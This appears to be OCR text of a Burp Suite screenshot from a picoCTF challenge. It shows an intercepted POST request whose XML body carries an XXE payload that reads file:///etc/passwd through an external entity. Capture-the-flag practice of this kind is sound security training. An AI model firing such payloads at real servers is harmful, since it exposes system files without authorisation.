 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://saturn.picoctf.net:49503 [13.59.203.175]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:49503
3 Content-Length: 61
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:49503
9 Referer: http://saturn.picoctf.net:49503/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><data>
<ID>
&xxe;
</ID>
</data>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Inspector
Notes